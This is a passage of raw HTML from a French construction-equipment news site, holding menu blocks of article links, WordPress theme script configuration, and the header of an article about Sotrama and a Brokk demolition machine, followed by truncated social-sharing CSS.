                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/top-team-la-france-en-finale/"  rel="bookmark" class="td-image-wrap " title="Top Team : la France en finale !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Team" title="Top Team : la France en finale !" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/top-team-la-france-en-finale/"  rel="bookmark" title="Top Team : la France en finale !">Top Team : la France en finale !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/origine-france-garantie-pour-mecalac/"  rel="bookmark" class="td-image-wrap " title="Origine France Garantie pour Mecalac" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Origine France Garantie" title="Origine France Garantie pour Mecalac" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/origine-france-garantie-pour-mecalac/"  rel="bookmark" title="Origine France Garantie pour Mecalac">Origine France Garantie pour Mecalac</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/euroskills-un-podium-100-man/"  rel="bookmark" class="td-image-wrap " title="EuroSkills: un podium 100 % MAN" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/1309euroskillsherning2025closingceremony-anderswiuff-worldskillseuropeeurope-7136-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/1309euroskillsherning2025closingceremony-anderswiuff-worldskillseuropeeurope-7136-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/1309euroskillsherning2025closingceremony-anderswiuff-worldskillseuropeeurope-7136-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="EuroSkills" title="EuroSkills: un podium 100 % MAN" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/euroskills-un-podium-100-man/"  rel="bookmark" title="EuroSkills: un podium 100 % MAN">EuroSkills: un podium 100 % MAN</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-18837"><a href="#">Économie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3570","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "1413";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "354";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://tp-amenagements.fr/economie/">Tous</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="100" href="https://tp-amenagements.fr/economie/croissance-developpement/">Croissance &amp; développement</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="904" href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/le-groupe-cretot-poursuit-son-developpement/"  rel="bookmark" class="td-image-wrap " title="Le Groupe Cretot poursuit son développement" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025_Communique_de_presse_IVECO-Cretot_photo-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025_Communique_de_presse_IVECO-Cretot_photo-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025_Communique_de_presse_IVECO-Cretot_photo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Groupe Cretot" title="Le Groupe Cretot poursuit son développement" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/le-groupe-cretot-poursuit-son-developpement/"  rel="bookmark" title="Le Groupe Cretot poursuit son développement">Le Groupe Cretot poursuit son développement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/endless-acquiert-get/"  rel="bookmark" class="td-image-wrap " title="EndLess acquiert GET" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/AdobeStock_1592212102-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/AdobeStock_1592212102-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/AdobeStock_1592212102-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="EndLess" title="EndLess acquiert GET" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/endless-acquiert-get/"  rel="bookmark" title="EndLess acquiert GET">EndLess acquiert GET</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/comment-reduire-les-bruits-sur-les-chantiers/"  rel="bookmark" class="td-image-wrap " title="Comment réduire les bruits sur les chantiers ?" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/AdobeStock_1779769520-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/AdobeStock_1779769520-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/AdobeStock_1779769520-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="bruit sur les chantiers" title="Comment réduire les bruits sur les chantiers ?" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/comment-reduire-les-bruits-sur-les-chantiers/"  rel="bookmark" title="Comment réduire les bruits sur les chantiers ?">Comment réduire les bruits sur les chantiers ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/les-ateliers-poisson-de-nouveaux-services-pour-vos-engins/"  rel="bookmark" class="td-image-wrap " title="Les Ateliers Poisson, de nouveaux services pour vos engins" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/les-ateliers-poisson-02-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/les-ateliers-poisson-02-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/les-ateliers-poisson-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ateliers Poisson" title="Les Ateliers Poisson, de nouveaux services pour vos engins" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/les-ateliers-poisson-de-nouveaux-services-pour-vos-engins/"  rel="bookmark" title="Les Ateliers Poisson, de nouveaux services pour vos engins">Les Ateliers Poisson, de nouveaux services pour vos engins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="panier menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21218"><a href="https://tp-amenagements.fr/panier/">Panier</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tp-amenagements.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tp-amenagements.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Matériel de chantier" class="entry-crumb" href="https://tp-amenagements.fr/materiel-chantier/">Matériel de chantier</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sotrama mise sur le gros Brokk</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-28633" class="post-28633 post type-post status-publish format-standard has-post-thumbnail category-materiel-chantier category-produits-chantier" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://tp-amenagements.fr/materiel-chantier/">Matériel de chantier</a></li><li class="entry-category"><a  href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Sotrama mise sur le gros Brokk</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://tp-amenagements.fr/author/franck/">Franck TPA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-06T15:17:33+02:00" >6 avril 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28633">298</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon 